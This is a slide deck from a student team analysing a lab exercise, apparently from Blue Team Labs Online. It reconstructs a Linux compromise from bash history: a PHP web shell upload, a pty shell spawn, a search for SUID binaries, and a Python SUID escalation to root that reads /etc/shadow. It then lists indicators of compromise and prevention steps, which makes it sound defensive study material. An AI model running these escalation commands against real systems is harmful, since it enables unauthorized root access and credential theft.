Slide 1

INCIDENT REPORT: LOG ANALYSIS –PRIVILEGE ESCALATION
Team one

Slide 2

TEAM ONE MEMBERS NAMES
✓ UKAH HENSLEY
✓ DANIEL ADEJOKUN
✓ OYINLOLA TIMILEHIN
✓ NWAKOR IZUCHUKWU
✓ HARUNA RASHEEDAH.

Slide 3

TABLE OF CONTENT
SUMMARY OF THE SCENARIO
LOG FILES EXAMINED
STEP-BY-STEP ATTACK TIMELINE
INDICATORS OF COMPROMISE (IOCS)
ROOT CAUSE
COMMANDS USED
APPLICATION OF COMMANDS
CHALLENGES FACED
ACTION STEPS TO PREVENT FUTURE INCIDENTS
Lessons You Learned
CONCLUSION

Slide 4

SUMMARY OF THE SCENARIO
Sensitive information was stored on a breached Linux server. The actions taken by the attacker to gain access, elevate privileges, and obtain data are described in this report. A PHP-based website's weak file upload feature allowed for initial access. A misconfigured SUID binary gave the attacker the ability to execute a Python-based shell as root, thereby achieving privilege escalation.

Slide 5
📁 LOG FILES EXAMINED

Slide 6

📁 LOG FILES EXAMINED
.bash_history file extracted from the compromised server

Slide 7

📁 LOG FILES EXAMINED
Challenge scenario description from Blue Team Labs Online

Slide 8
🧠 STEP-BY-STEP ATTACK TIMELINE

Slide 9
⿡ INITIAL ACCESS: WEB SHELL UPLOAD
The attacker uploaded a malicious PHP web shell (test.php) to the server through an insecure upload form.
Key Indicators:
cd html/
cd uploads/
ls `-la
These commands suggest the attacker navigated to the upload directory, confirming the file was successfully uploaded.

Slide 10
⿢ ESTABLISHING A SHELL
A pseudo-terminal shell was spawned for better command execution and interaction:
python -c 'import pty; pty.spawn("/bin/sh")‘
This gave the attacker a more stable shell environment over the web.

Slide 11
⿣ PRIVILEGE ESCALATION RECONNAISSANCE
The attacker searched for binaries useful for escalation:
find / -name perl
find / -name python
find / -name gcc
find / -name cc
They also downloaded Linux Exploit Suggester to identify vulnerable privilege escalation paths:
wget https://raw.githubusercontent.com/Azzt.../linux-exploit-suggester/master/linux-exploit-suggester.sh

Slide 12
⿤ EXPLOITING SUID MISCONFIGURATION
The attacker located a Python binary with SUID permissions, allowing them to run code as the root user:
find / -type f -user root -perm -4000 2>/dev/null
Exploitation command:
/usr/bin/python -c 'import os; os.execl("/bin/sh", "sh", "-p")‘
This command used Python’s os.execl() to spawn a privileged shell (-p keeps effective UID as root).

Slide 13
⿥ GAINING ROOT ACCESS
With root privileges, the attacker accessed protected files:
cd /root
cat /etc/shadow
cat /etc/sudoers
They also checked system information and configurations:
Lsof
netstat –antp
dpkg -l

Slide 14
⿦ CLEAN-UP
To reduce detection, the attacker deleted the PHP shell:
rm /var/www/html/uploads/x.php

Slide 15
🧾 INDICATORS OF COMPROMISE (IOCS)

Slide 16
IOC TYPE INDICATOR
Malicious Script - test.php, x.php in /uploads
SUID Exploit - /usr/bin/python with SUID bit
Web Access – Navigation of /var/www/html/uploads/
Root Access - cat /etc/shadow, cd /root
Tool Download - linux-exploit-suggester.sh from GitHub

Slide 17
ROOT CAUSE

Slide 18
🔐 ROOT CAUSE
The upload feature lacked file type validation, enabling attackers to upload a PHP reverse shell. Combined with a misconfigured SUID bit on Python, this led to full root compromise.
In summary, the attacker initially gained access through uploading a PHP file using the web command which allows access. They then escalated privileges by executing a Python script that was set with setuid permissions, allowing them to run commands as root. Evidence shown is the ability to read /etc/shadow and access /root directory.

Slide 19
COMMANDS USED

Slide 20
LIST OF COMMANDS USED
cat /etc/shadow – Contains password hashes in Linux (requires root). A major escalation target.
cat /etc/passwd – Displays user account information in Linux. Not sensitive by itself, but can reveal targets.
sudo -l – Lists commands the current user can run with sudo on Linux. A key way to discover escalation paths.
ls -la – Lists all files and directories (including hidden ones) with details in Linux.
dir – Lists files and folders in the current directory on Windows.
id – Shows user ID (UID), group ID (GID), and groups the user belongs to. Helps identify permission levels.
hostname – Displays the system’s hostname. Attackers often use this to confirm the target machine.
net user – On Windows, lists all user accounts. Helps attackers find high-privilege accounts.
lnerabilities.
whoami – Displays the current user the session is running as. Useful to confirm if privilege escalation succeeded.
AND MUCH MORE……….

Slide 21
Application of commands

Slide 22

Application of commands
Unzipping file in downloads and making BTLO Log analysis-Privilege Escalation the current directory

Slide 23

Application of commands
Opening the bash history

Slide 24

Application of commands
The bash history

Slide 25
CHALLENGES FACED

Slide 26
CHALLENGES FACED DURRING THE EXERCISE
The large amount of data makes it difficult to find significant log entries. The absence of visibility and clarity in the available logs was one of the main issues in this instance. The. bash_history file did not give a complete timeline of how the attacker first obtained access, but it did provide information about the commands that were run. This called for a higher degree of pattern recognition, inference, and knowledge of typical attacker behavior. Differentiating between malicious commands and normal system activity was another challenge, particularly when the attacker tried to hide their movements or remove traces using legitimate tools like Rm and Python.

Slide 27
ACTION STEPS TO PREVENT FUTURE INCIDENTS

Slide 28
ACTION STEPS TO PREVENT FUTURE INCIDENTS
Restrict Upload Types: Allow only specific MIME types and extensions (e.g., .jpg, .png).
Use Web Application Firewalls (WAF): To block malicious uploads and payloads.
Audit SUID Binaries: Regularly scan for dangerous binaries with -perm -4000.
Least Privilege Principle: Remove SUID permissions from binaries that don’t require them.
Log Monitoring: Set up alerts for access to sensitive paths like /etc/shadow.

Slide 29
LESSON LEARNT FROM THIS EXERCISE……

Slide 30
WHAT DID I LEARN FROM THE EXERCISE???
I discovered how an attacker can access a PHP server without authorization by abusing privileges. The attacker tried to access sensitive data by moving laterally within the system using privilege escalation techniques. I learned from this exercise how crucial it is to keep an eye on user permissions, secure server configurations, and spot odd activity quickly in order to stop data breaches.

Slide 31
✅ Conclusion
This incident demonstrates how a minor web misconfiguration paired with a misconfigured system binary can lead to total server compromise. Proactive monitoring, hardened configurations, and restricted permissions are critical to preventing similar breaches.

Slide 32
THANK YOU

